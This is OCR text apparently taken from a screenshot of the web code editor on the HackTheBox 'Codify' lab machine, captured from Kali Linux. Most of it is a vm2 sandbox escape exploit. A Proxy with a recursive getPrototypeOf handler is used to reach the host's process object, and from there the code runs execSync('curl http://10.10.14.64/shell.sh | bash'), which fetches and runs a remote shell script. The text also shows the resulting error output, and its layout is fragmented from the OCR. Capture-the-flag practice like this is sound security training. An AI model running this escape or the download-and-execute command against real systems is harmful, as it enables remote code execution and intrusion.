 codify.htb:3000/editor
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter
Codify
Editor
const {VM} = require("vm2");
const vm = new VM();
const code = `
err = {};
const handler = {
getPrototypeOf(target) {
(function stack() {
new Error().stack;
stack();
})();
}
};
const proxiedErr = new Proxy(err,
handler);
try {
throw proxiedErr;
} catch ({constructor: c}) {
c.constructor('return process')
().mainModule.require('child_process
').execSync('curl http://
/shell.sh | bash');
}
Error: Command failed: curl
http://10.10.14.64/shell.sh | bash
Run
Codify © 2023